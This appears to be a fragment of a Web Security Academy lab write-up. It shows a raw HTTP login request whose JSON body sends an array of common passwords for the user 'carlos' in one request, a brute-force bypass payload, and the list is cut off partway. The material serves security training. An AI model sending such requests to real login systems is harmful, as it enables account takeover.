 POST /login HTTP/1.1
Host: ac081fc51f4f02dcc05642d60086007b.web-security-academy.net
Cookie: session=Y8ZPX5ePNKq67rgFTHFIdT2G4qoxJF1W
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0
Accept: */*
Accept-Language : en-US,en;q=0.5
Accept-Encoding : gzip, deflate
Referer: https://ac081fc51f4f02dcc05642d60086007b.web-security-academy.net/login
Content-Type : text/plain;charset=UTF-8
Origin: https://ac081fc51f4f02dcc05642d60086007b.web-security-academy.net
Content-Length : 1190
Sec-Fetch-Dest : empty
Sec-Fetch-Mode : cors
Sec-Fetch-Site : same-origin
Te: trailers
Connection : close
{
"username" :"carlos" ,
"password" :[
"123456" ,
"password" ,
"12345678" ,
"qwerty" ,
"123456789" ,
"12345" ,
"1234" ,
"111111" ,
"1234567" ,
"dragon" ,
"123123" ,
"baseball" ,